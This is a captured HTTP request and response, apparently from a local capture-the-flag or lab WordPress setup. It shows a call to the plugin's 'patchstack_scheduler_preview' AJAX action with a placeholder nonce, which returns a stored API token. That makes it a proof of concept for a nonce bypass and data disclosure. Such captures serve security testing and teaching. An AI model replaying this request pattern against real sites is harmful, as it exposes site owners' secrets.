 Request
Pretty Raw Hex
\n
1 GET /wp-admin/admin-ajax.php?action=patchstack_scheduler_preview&post_id=36&
nonce=anything HTTP/1.1
2 Host: localhost:9192
3 sec-ch-ua-platform: "Windows"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:9192/wp-admin/admin.php?page=patchstack-scheduler-pro
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wordpress_a23ea8d8855192b3cb01b93377802ea3=
admin%7C1740212617%7CwNhaBCUW2OvkhgVbTo8ByncdD44FwdgBMkvuNBGRI63%7C714748670e4d9
fa3c82927658a8c8e0cf6a73ceae6c820d593fc602f9d5a4fa9; PHPSESSID=
12591838937189fc66e21ace1c7ded47; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_a23ea8d8855192b3cb01b93377802ea3=
admin%7C1740212617%7CwNhaBCUW2OvkhgVbTo8ByncdD44FwdgBMkvuNBGRI63%7C3bc0b92b50c8a
6cd846a8826345c5b9f62b4a371d8e478ede491c31d64c6905d; wp-settings-time-1=
1740039827; wp-settings-1=mfold%3Do
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 07:35:59 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 126
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"content":"API Token: X1xyWiJlgs0uCvEyRwGfNLrTlpFas3mS",
"title":"Patchstack Scheduler Configuration"
}
}